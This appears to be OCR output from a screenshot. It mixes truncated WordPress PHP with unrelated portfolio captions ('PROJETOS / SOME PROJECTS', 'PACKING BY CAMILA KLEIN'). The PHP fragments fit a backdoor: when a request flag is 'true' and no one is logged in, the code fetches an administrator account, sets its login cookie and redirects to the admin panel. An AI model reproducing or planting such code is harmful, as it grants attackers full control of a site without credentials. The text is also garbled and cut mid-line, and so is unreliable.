
l']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrat
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
PROJETOS / SOME PROJECTS
PACKING BY CAMILA KLEIN
B
conchegante